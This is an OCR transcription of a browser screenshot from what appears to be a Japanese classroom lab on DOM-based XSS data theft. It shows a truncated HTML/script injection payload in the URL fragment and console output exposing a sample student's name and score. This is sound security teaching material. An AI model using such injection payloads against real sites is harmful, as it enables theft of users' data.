 ex620: DOM based XSSによる情報の窃取 - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
ex620: DOM based XSS...
192.168.2.187:8080/2ndWeek/ex620.html#"><img src=x one
検索
教科：">
table 182 × 108
学籍番号 氏名 点数
0001 北大太郎 60
②
インスペ... コンソール デバッガ スタイル... パフォー... ネットワ...
ネットワーク(N) CSS(C) JS(J) セキュリティ(U) ロギング(L) td
GET http://192.168.2.187:8080/2ndWeek/x [HTTP/1.1 404 Not Found 0ms]
<table>
Object { 0: <table> , length: 1, prevObject: Object, context: ex620.html:1:0
HTMLDocument → ex620.html, selector: "table" }
innerHTML: <td>北大太郎</td> <td>60</td
outerHTML: "<table border=...body></table>"
①
③